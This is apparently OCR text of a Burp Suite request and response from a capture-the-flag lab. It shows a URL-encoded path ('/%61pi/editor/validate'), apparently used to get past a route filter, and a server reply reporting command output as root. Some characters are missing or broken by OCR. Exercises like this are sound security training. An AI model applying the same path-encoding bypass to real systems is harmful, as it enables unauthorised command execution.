 请求
美化 Raw Hex \n
1 POST /%61pi/editor/validateHTTP/1.1
2 Host: 83c05979-a32d-4c28-8c2f-463fa76862c8.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 6
10
11
12 {
}
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 21 Nov 2024 14:54:18 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 156
6 Connection: close
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"errors":[
],
"output":
"uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(s
),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),2
video)\n"
}